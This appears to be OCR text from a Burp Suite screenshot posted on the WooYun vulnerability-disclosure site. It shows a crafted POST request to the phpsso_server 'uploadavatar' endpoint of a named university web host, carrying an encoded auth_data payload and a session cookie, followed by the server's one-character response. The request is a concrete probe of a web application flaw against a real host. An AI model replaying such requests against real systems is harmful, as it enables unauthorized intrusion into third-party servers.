 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host jiaowu.lzjtu.edu.cn
< > port 80 use SSL
request
raw params headers hex
POST
/phpsso_server/index.php?m=phpsso&c=index&a=uploadavatar&auth_data=v=1&appid=1&data=7455AAcGVQVVVQkCVQZQ
VQJRUwECUFNVUVUEBVUQDwVcAUBARGkEQBENZlkAHAlbWFOvIHURUBxcCEcAUDIgFFlHVkBCVR1APR1RZwoyQw HTTP/1.1
Host: jiaowu.lzjtu.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:42.0) Gecko/20100101 Firefox/42.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=p6ej2spjfihqkfhn2r3bva5h22;
+ < > 0 matches
response
raw headers hex
Date: Fri, 06 Nov 2015 05:34:02 GMT
Content-Type: text/html; charset=gbk
Connection: keep-alive
X-Powered-By: PHP/5.3.10-1ubuntu3.6
Vary: Accept-Encoding
Content-Length: 1
1
+ < > 0 matches
done
www.wooyun.org